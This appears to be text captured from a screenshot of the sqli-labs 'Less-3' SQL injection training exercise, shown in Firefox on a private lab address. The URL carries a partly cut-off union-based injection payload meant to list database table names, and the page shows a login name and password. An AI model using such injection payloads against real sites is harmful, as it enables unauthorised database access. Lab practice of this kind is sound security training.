 Less-3 Error Based- String (with Twist) - Mozilla Firefox
Less-3 Error Based- String (w
192.168.80.225/sqli-labs/Less-3/?id=1 ')%20 union select 1,2,group_concat(table_na
Welcome Dhakkan
Your Login name:2
Your Password:8AB0H6PN40
SQLI DUMB SERIES-3
graphical screenshot